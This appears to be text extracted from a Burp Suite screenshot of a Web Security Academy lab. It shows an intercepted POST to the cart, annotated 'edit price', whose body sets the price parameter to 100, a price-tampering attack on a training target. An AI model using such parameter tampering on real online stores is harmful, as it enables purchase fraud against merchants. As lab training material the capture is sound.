 Intercept on
Forward
Drop
Time Type Direction Method URL
16:48:42 21 Sep 2025 HTTP → Request POST https://0af800810456b9e180df53ac00fd00aa.web-security-academy.net/cart
Request
Pretty Raw Hex
1 POST /cart HTTP/2
2 Host: 0af800810456b9e180df53ac00fd00aa.web-security-academy.net
3 Cookie: session=SilcpqIzJBCHBOAp8EZscW2zGJIqKKl6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 49
10 Origin: https://0af800810456b9e180df53ac00fd00aa.web-security-academy.net
11 Referer: https://0af800810456b9e180df53ac00fd00aa.web-security-academy.net/product?productId=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
edit price
17 Priority: u=0, i
18 Te: trailers
19
20 productId=1&redir=PRODUCT&quantity=1&price=100